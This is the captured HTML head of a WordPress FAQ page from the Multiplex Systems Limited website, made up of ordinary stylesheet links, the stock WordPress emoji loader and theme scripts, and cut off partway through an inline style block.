

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://multiplexsystems.co.tz/faqs/what-is-included-in-your-service/
body_size: 16175
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
		<!-- responsive meta -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- For IE -->
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>What is included in your service? &#8211; Multiplex Systems Limited</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Multiplex Systems Limited &raquo; Feed" href="https://multiplexsystems.co.tz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multiplex Systems Limited &raquo; Comments Feed" href="https://multiplexsystems.co.tz/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/multiplexsystems.co.tz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://multiplexsystems.co.tz/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://multiplexsystems.co.tz/wp-content/plugins/whatsapp-for-wordpress/assets/dist/css/style.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-yellow: #f7bd00;--wp--preset--color--strong-white: #fff;--wp--preset--color--light-black: #242424;--wp--preset--color--very-light-gray: #797979;--wp--preset--color--very-dark-black: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://multiplexsystems.co.tz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://multiplexsystems.co.tz/wp-includes/css/dashicons.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://multiplexsystems.co.tz/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.15' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://multiplexsystems.co.tz/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://multiplexsystems.co.tz/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://multiplexsystems.co.tz/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://multiplexsystems.co.tz/wp-content/uploads/elementor/css/post-7.css?ver=1694304243' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://multiplexsystems.co.tz/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://multiplexsystems.co.tz/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://multiplexsystems.co.tz/wp-content/uploads/elementor/css/global.css?ver=1694304244' type='text/css' media='all' />
<link rel='stylesheet' id='fastrans-minified-style-css' href='https://multiplexsystems.co.tz/wp-content/themes/fastrans/style.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/css/fontawesome-all.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/css/flaticon.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-home-v7-css' href='https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/css/icon-v7/flaticon-v7.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-v2.css-css' href='https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/css/flaticon-v2.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/css/jquery-ui.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/css/animate.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/css/nice-select.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='video-css' href='https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/css/video.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='animated-slider-css' href='https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/css/animated-slider.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/css/jquery.mCustomScrollbar.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/css/slick.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/css/slick-theme.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-team-css' href='https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/css/animate-team.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='fastrans-woocommerce-css' href='https://multiplexsystems.co.tz/wp-content/themes/fastrans/woocommerce/woocommerce.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='fastrans-main-css' href='https://multiplexsystems.co.tz/wp-content/themes/fastrans-child/style.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/css/bootstrap.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/css/owl.carousel.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='fastrans-main-style-css' href='https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/css/style.css?ver=6.3.1' type='text/css' media='all' />
<style id='fastrans-main-style-inline-css' type='text/css'>

		:root {
		--ft-main-theme: #4462b2;
		--ft-second-theme: #4462b2;
		}
	
</style>
<link rel='stylesheet' id='fastrans-updated-style-css' href='https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/css/updated-style.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='fastrans-custom-css' href='https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/css/custom.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='fastrans-responsive-css' href='https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/css/responsive.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='fastrans-transport-css' href='https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/css/transport.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='home_v7-css' href='https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/css/home_v7.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='transport-logistric-css' href='https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/css/transport-logistric.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='transport-responsive-css' href='https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/css/transport-responsive.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='home_v10-css' href='https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/css/home_v10.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='home_v11-css' href='https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/css/home_v11.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='fastrans-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C600%2C500%2C700%7CRoboto%3A100%2C300%2C400%2C500%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.3.1' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var fastrans_data = {"ajaxurl":"https:\/\/multiplexsystems.co.tz\/wp-admin\/admin-ajax.php","nonce":"98d9bfe1d4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://multiplexsystems.co.tz/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://multiplexsystems.co.tz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://multiplexsystems.co.tz/wp-content/plugins/wp-file-download/app/includes/elementor/assets/js/jquery.elementor.widgets.js?ver=5.5.6' id='jquery-elementor-widgets-js'></script>
<script type='text/javascript' src='https://multiplexsystems.co.tz/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.15.3' id='font-awesome-4-shim-js'></script>
<script type='text/javascript' src='https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/js/logistics.js?ver=1' id='fastrans-logistics-script-js'></script>
<script type='text/javascript' src='https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/js/cal.js?ver=1' id='cost-calculate-js'></script>
<link rel="https://api.w.org/" href="https://multiplexsystems.co.tz/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://multiplexsystems.co.tz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel="canonical" href="https://multiplexsystems.co.tz/faqs/what-is-included-in-your-service/" />
<link rel='shortlink' href='https://multiplexsystems.co.tz/?p=756' />
<link rel="alternate" type="application/json+oembed" href="https://multiplexsystems.co.tz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmultiplexsystems.co.tz%2Ffaqs%2Fwhat-is-included-in-your-service%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://multiplexsystems.co.tz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmultiplexsystems.co.tz%2Ffaqs%2Fwhat-is-included-in-your-service%2F&#038;format=xml" />
	<style>

        .header-top-three{
            background-color: ;
        }
        .header-top-three:before{
            background-color: ;
        }
        .header-top-three .top-left .top-list li:before{
            background-color: ;
        }
